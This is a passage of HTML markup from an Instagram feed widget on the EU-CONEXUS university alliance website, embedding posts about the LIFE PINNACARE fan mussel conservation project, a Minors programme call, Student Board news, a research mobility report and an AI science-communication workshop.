			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/622275259_18093667429974689_6745740621178980948_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3KJndWrAV5kQ7kNvwGYR4J7&#038;_nc_oc=AdkQuIMSU-oA4eneyQwczleZ2PXib36o_u7DDKB-2IIbTrcGMAJmTM6HjuUx8Y24Ukw&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfoviLyj3y52Cxy8U3fdgm8bWDGNN9Ge_03KvQjVD_41oQ&#038;oe=697FF7EB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/622275259_18093667429974689_6745740621178980948_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3KJndWrAV5kQ7kNvwGYR4J7&amp;_nc_oc=AdkQuIMSU-oA4eneyQwczleZ2PXib36o_u7DDKB-2IIbTrcGMAJmTM6HjuUx8Y24Ukw&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfoviLyj3y52Cxy8U3fdgm8bWDGNN9Ge_03KvQjVD_41oQ&amp;oe=697FF7EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/622275259_18093667429974689_6745740621178980948_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3KJndWrAV5kQ7kNvwGYR4J7&amp;_nc_oc=AdkQuIMSU-oA4eneyQwczleZ2PXib36o_u7DDKB-2IIbTrcGMAJmTM6HjuUx8Y24Ukw&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfoviLyj3y52Cxy8U3fdgm8bWDGNN9Ge_03KvQjVD_41oQ&amp;oe=697FF7EB&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622275259_18093667429974689_6745740621178980948_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622275259_18093667429974689_6745740621178980948_nfull.webp&quot;}">
			<span class="sbi-screenreader">🌊 UCV Research Institute Leads Major European Proj</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="🌊 UCV Research Institute Leads Major European Project to Protect the Mediterranean: LIFE PINNACARE 🔬

The @universidadcatolicavalencia is making waves! As a proud partner of EU-CONEXUS, one of UCV’s research institutes is leading the new LIFE PINNACARE project—a nearly 4M€ European initiative to rescue the fan mussel (Pinna nobilis) from extinction. 🦪

Why is this a game-changer? 
🔹 UCV Leadership: Led by UCV marine research institute, @imedmar_ucv team, this project brings together 11 international institutions. 
🔹 Massive Scale: Action across 32 Natura 2000 protected sites in 5 countries. 
🔹 Coastal Future: It’s not just about one species; it’s about the health and sustainability of our entire Mediterranean coast.

Over the next 50 months, UCV researchers will lead the way in turning the tide for marine biodiversity. 
We are committed to Smart Urban Coastal Sustainability. Let’s protect our blue planet! 🌍💙

#EUCONEXUS #europeanuniversities #Research #CoastalSustainability #LifePinnacare HorizonEurope" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌊 UCV Research Institute Leads Major European Project to Protect the Mediterranean: LIFE PINNACARE 🔬

The @universidadcatolicavalencia is making waves! As a proud partner of EU-CONEXUS, one of UCV’s research institutes is leading the new LIFE PINNACARE project—a nearly 4M€ European initiative to rescue the fan mussel (Pinna nobilis) from extinction. 🦪

Why is this a game-changer? 
🔹 UCV Leadership: Led by UCV marine research institute, @imedmar_ucv team, this project brings together 11 international institutions. 
🔹 Massive Scale: Action across 32 Natura 2000 protected sites in 5 countries. 
🔹 Coastal Future: It’s not just about one species; it’s about the health and sustainability of our entire Mediterranean coast.

Over the next 50 months, UCV researchers will lead the way in turning the tide for marine biodiversity. 
We are committed to Smart Urban Coastal Sustainability. Let’s protect our blue planet! 🌍💙

#EUCONEXUS #europeanuniversities #Research #CoastalSustainability #LifePinnacare HorizonEurope" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18152822257391568" data-date="1769517812">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUA7np4COfw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/622107779_18093574624974689_5135262489211282814_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1IASMQRiq1IQ7kNvwG4rFm7&#038;_nc_oc=Admob4XovIVrKmK7xQC52LzKeGv4ScBOU5alkRJLt8BUhvMUUv-uqLDvbyAmFBRuAsM&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfrARPH9l2fowpiQPQynUNbPsgruNs64FWNJn6fpKXdAMw&#038;oe=698003FC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/622107779_18093574624974689_5135262489211282814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1IASMQRiq1IQ7kNvwG4rFm7&amp;_nc_oc=Admob4XovIVrKmK7xQC52LzKeGv4ScBOU5alkRJLt8BUhvMUUv-uqLDvbyAmFBRuAsM&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfrARPH9l2fowpiQPQynUNbPsgruNs64FWNJn6fpKXdAMw&amp;oe=698003FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/622107779_18093574624974689_5135262489211282814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1IASMQRiq1IQ7kNvwG4rFm7&amp;_nc_oc=Admob4XovIVrKmK7xQC52LzKeGv4ScBOU5alkRJLt8BUhvMUUv-uqLDvbyAmFBRuAsM&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfrARPH9l2fowpiQPQynUNbPsgruNs64FWNJn6fpKXdAMw&amp;oe=698003FC&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622107779_18093574624974689_5135262489211282814_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622107779_18093574624974689_5135262489211282814_nfull.webp&quot;}">
			<span class="sbi-screenreader">⏰ Don’t forget! Last days to apply for the Spring </span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="⏰ Don’t forget! Last days to apply for the Spring Call for Minors Programmes 🌍

What Minors do we offer?
🌊 Blue Economy and Growth
🌿 Coastal Development and Sustainable Maritime Tourism

You can either:
▶️ Complete the full 30-ECTS Minor throughout your Bachelor studies (e.g. one Minor course per semester) — 5 courses from 3 different universities and 2 thematic sectors;
or
▶️ Take individual courses, as many as you want.

📍 Exclusive for Bachelor Students
💻 Online attendance available
📅 Application deadlines vary by university
ℹ️Check the EU-CONEXUS Minors website to contact your Minor Officer at your university. They will help you plan your itinerary.
🔗 Link in bio

#EUCONEXUS #Minors #EuropeanUniversities #BlueEconomy #Coastal Development" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⏰ Don’t forget! Last days to apply for the Spring Call for Minors Programmes 🌍

What Minors do we offer?
🌊 Blue Economy and Growth
🌿 Coastal Development and Sustainable Maritime Tourism

You can either:
▶️ Complete the full 30-ECTS Minor throughout your Bachelor studies (e.g. one Minor course per semester) — 5 courses from 3 different universities and 2 thematic sectors;
or
▶️ Take individual courses, as many as you want.

📍 Exclusive for Bachelor Students
💻 Online attendance available
📅 Application deadlines vary by university
ℹ️Check the EU-CONEXUS Minors website to contact your Minor Officer at your university. They will help you plan your itinerary.
🔗 Link in bio

#EUCONEXUS #Minors #EuropeanUniversities #BlueEconomy #Coastal Development" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18040681919721451" data-date="1769504302">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUAh2bsCAVP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/622715754_18093562039974689_4999928147448003991_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=aosSUo__1W8Q7kNvwF4lWF5&#038;_nc_oc=AdkhXXApDJ5hxNkSkEJEl7MBUhQS00gCI1u1kSStile202-S2WrENlibF5G48vPp9oA&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_Afov5KBX3mDM3etymmQkA_U_45ekLvcOt5nVovbD2UfXZw&#038;oe=697FDC53"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/622715754_18093562039974689_4999928147448003991_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aosSUo__1W8Q7kNvwF4lWF5&amp;_nc_oc=AdkhXXApDJ5hxNkSkEJEl7MBUhQS00gCI1u1kSStile202-S2WrENlibF5G48vPp9oA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_Afov5KBX3mDM3etymmQkA_U_45ekLvcOt5nVovbD2UfXZw&amp;oe=697FDC53&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/622715754_18093562039974689_4999928147448003991_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aosSUo__1W8Q7kNvwF4lWF5&amp;_nc_oc=AdkhXXApDJ5hxNkSkEJEl7MBUhQS00gCI1u1kSStile202-S2WrENlibF5G48vPp9oA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_Afov5KBX3mDM3etymmQkA_U_45ekLvcOt5nVovbD2UfXZw&amp;oe=697FDC53&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622715754_18093562039974689_4999928147448003991_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/622715754_18093562039974689_4999928147448003991_nfull.webp&quot;}">
			<span class="sbi-screenreader">Our Student Board wants to make its work more visi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="Our Student Board wants to make its work more visible and share insights into how they engage and what they work on. This is our first post in a series of regular updates! 👀

Last December, they had the amazing opportunity to attend the DAAD EUN Annual Conference in Germany. The DAAD (German Academic Exchange Service) hosted the event to foster exchange between European University Alliances. 🇪🇺

Here’s Giovanna, one of our Student Board members at @unirostock sharing her experience. 🤩

#EUCONEXUS #EuropeanUniversities #StudentBoard #Networking #StudentLeadership" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our Student Board wants to make its work more visible and share insights into how they engage and what they work on. This is our first post in a series of regular updates! 👀

Last December, they had the amazing opportunity to attend the DAAD EUN Annual Conference in Germany. The DAAD (German Academic Exchange Service) hosted the event to foster exchange between European University Alliances. 🇪🇺

Here’s Giovanna, one of our Student Board members at @unirostock sharing her experience. 🤩

#EUCONEXUS #EuropeanUniversities #StudentBoard #Networking #StudentLeadership" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18088988417292607" data-date="1769191828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT3N2mpDLxf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t39.30808-6/619912585_1509167471213849_1503536131744380069_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=urtfbulTZRcQ7kNvwFX8LJ8&#038;_nc_oc=AdkPAXi_lhfFJ-jcwhfLDtr7ljdB_eMxqPKf5GSWthXYfpd4ow4JwN2M-0479HHRJrY&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfqBTYWvhC2gsWkNB97Nq1JWfOSMP-sL0U2Cvv1RB90LuQ&#038;oe=69800414"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t39.30808-6\/619912585_1509167471213849_1503536131744380069_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=urtfbulTZRcQ7kNvwFX8LJ8&amp;_nc_oc=AdkPAXi_lhfFJ-jcwhfLDtr7ljdB_eMxqPKf5GSWthXYfpd4ow4JwN2M-0479HHRJrY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfqBTYWvhC2gsWkNB97Nq1JWfOSMP-sL0U2Cvv1RB90LuQ&amp;oe=69800414&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t39.30808-6\/619912585_1509167471213849_1503536131744380069_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=urtfbulTZRcQ7kNvwFX8LJ8&amp;_nc_oc=AdkPAXi_lhfFJ-jcwhfLDtr7ljdB_eMxqPKf5GSWthXYfpd4ow4JwN2M-0479HHRJrY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfqBTYWvhC2gsWkNB97Nq1JWfOSMP-sL0U2Cvv1RB90LuQ&amp;oe=69800414&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/619912585_1509167471213849_1503536131744380069_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/619912585_1509167471213849_1503536131744380069_nfull.webp&quot;}">
			<span class="sbi-screenreader">𝗧𝗵𝗲 𝗘𝗨-𝗖𝗢𝗡𝗘𝗫𝗨𝗦 𝗥𝗲𝘀𝗲𝗮𝗿𝗰𝗵 𝗠𝗼𝗯𝗶𝗹𝗶𝘁𝘆 𝗥𝗲𝗽𝗼𝗿𝘁 𝟮𝟬𝟮𝟱 𝗶𝘀 𝗼𝘂</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="𝗧𝗵𝗲 𝗘𝗨-𝗖𝗢𝗡𝗘𝗫𝗨𝗦 𝗥𝗲𝘀𝗲𝗮𝗿𝗰𝗵 𝗠𝗼𝗯𝗶𝗹𝗶𝘁𝘆 𝗥𝗲𝗽𝗼𝗿𝘁 𝟮𝟬𝟮𝟱 𝗶𝘀 𝗼𝘂𝘁 𝗻𝗼𝘄!

This carousel gives you a quick overview of what research mobility looks like in practice — from key figures and real mobility experiences to the funding opportunities that make them possible.

The Mobility Report showcases the different EU-CONEXUS Research Mobility calls, including conference participation, research visits, and the invitation of external experts — an opportunity we are especially keen to promote.

🚀 Call for Invitation of External Experts — 𝗻𝗲𝘅𝘁 𝗱𝗲𝗮𝗱𝗹𝗶𝗻𝗲: 𝟯𝟭 𝗝𝗮𝗻𝘂𝗮𝗿𝘆
Apply to bring international expertise to your institution and strengthen your research network.

ℹ️ More information in the link in bio.

#EUCONEXUS #ResearchMobility #ExternalExperts #MobilityReport
#SmUCS #AcademicCollaboration #ResearchImpact #EuropeanUniversities" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝗧𝗵𝗲 𝗘𝗨-𝗖𝗢𝗡𝗘𝗫𝗨𝗦 𝗥𝗲𝘀𝗲𝗮𝗿𝗰𝗵 𝗠𝗼𝗯𝗶𝗹𝗶𝘁𝘆 𝗥𝗲𝗽𝗼𝗿𝘁 𝟮𝟬𝟮𝟱 𝗶𝘀 𝗼𝘂𝘁 𝗻𝗼𝘄!

This carousel gives you a quick overview of what research mobility looks like in practice — from key figures and real mobility experiences to the funding opportunities that make them possible.

The Mobility Report showcases the different EU-CONEXUS Research Mobility calls, including conference participation, research visits, and the invitation of external experts — an opportunity we are especially keen to promote.

🚀 Call for Invitation of External Experts — 𝗻𝗲𝘅𝘁 𝗱𝗲𝗮𝗱𝗹𝗶𝗻𝗲: 𝟯𝟭 𝗝𝗮𝗻𝘂𝗮𝗿𝘆
Apply to bring international expertise to your institution and strengthen your research network.

ℹ️ More information in the link in bio.

#EUCONEXUS #ResearchMobility #ExternalExperts #MobilityReport
#SmUCS #AcademicCollaboration #ResearchImpact #EuropeanUniversities" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18564149056040925" data-date="1769190974">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT3MOTHjF_N/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t39.30808-6/621795576_1509155787881684_4741728736381667756_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=W92o6xseEj8Q7kNvwGz9xC_&#038;_nc_oc=AdmlY6l9kPyTic5zfSSt2ZxM3p9LozhFkEZQbD6bW-GqaE8HGKzhakIkYsbWaSaGtO8&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_Afoiy-S43xvizy60Fqba426xvpFgTzRKQh3cKALfYrjvJw&#038;oe=697FEBCD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t39.30808-6\/621795576_1509155787881684_4741728736381667756_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W92o6xseEj8Q7kNvwGz9xC_&amp;_nc_oc=AdmlY6l9kPyTic5zfSSt2ZxM3p9LozhFkEZQbD6bW-GqaE8HGKzhakIkYsbWaSaGtO8&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_Afoiy-S43xvizy60Fqba426xvpFgTzRKQh3cKALfYrjvJw&amp;oe=697FEBCD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t39.30808-6\/621795576_1509155787881684_4741728736381667756_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W92o6xseEj8Q7kNvwGz9xC_&amp;_nc_oc=AdmlY6l9kPyTic5zfSSt2ZxM3p9LozhFkEZQbD6bW-GqaE8HGKzhakIkYsbWaSaGtO8&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_Afoiy-S43xvizy60Fqba426xvpFgTzRKQh3cKALfYrjvJw&amp;oe=697FEBCD&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/621795576_1509155787881684_4741728736381667756_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/621795576_1509155787881684_4741728736381667756_nfull.webp&quot;}">
			<span class="sbi-screenreader">𝗔𝗜 𝗶𝗻 𝗦𝗰𝗶𝗲𝗻𝗰𝗲 𝗖𝗼𝗺𝗺𝘂𝗻𝗶𝗰𝗮𝘁𝗶𝗼𝗻 | 𝗢𝗻𝗹𝗶𝗻𝗲 𝗪𝗼𝗿𝗸𝘀𝗵𝗼𝗽

Dis</span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="𝗔𝗜 𝗶𝗻 𝗦𝗰𝗶𝗲𝗻𝗰𝗲 𝗖𝗼𝗺𝗺𝘂𝗻𝗶𝗰𝗮𝘁𝗶𝗼𝗻 | 𝗢𝗻𝗹𝗶𝗻𝗲 𝗪𝗼𝗿𝗸𝘀𝗵𝗼𝗽

Discover how AI can support effective science communication. 🌍

The EU-CONEXUS &quot;AI in Science Communication&quot; online workshop offers practical tools, real examples, and ethical insights.

📅 20 February 2026 | 💻 Online
⚠️ Limited places available
🎓 Open exclusively to EU-CONEXUS academic staff
📝 Registration deadline: 13 February

👉 For more information and to register for the seminar, visit the events section of our website." aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝗔𝗜 𝗶𝗻 𝗦𝗰𝗶𝗲𝗻𝗰𝗲 𝗖𝗼𝗺𝗺𝘂𝗻𝗶𝗰𝗮𝘁𝗶𝗼𝗻 | 𝗢𝗻𝗹𝗶𝗻𝗲 𝗪𝗼𝗿𝗸𝘀𝗵𝗼𝗽

Discover how AI can support effective science communication. 🌍

The EU-CONEXUS &quot;AI in Science Communication&quot; online workshop offers practical tools, real examples, and ethical insights.

📅 20 February 2026 | 💻 Online
⚠️ Limited places available
🎓 Open exclusively to EU-CONEXUS academic staff
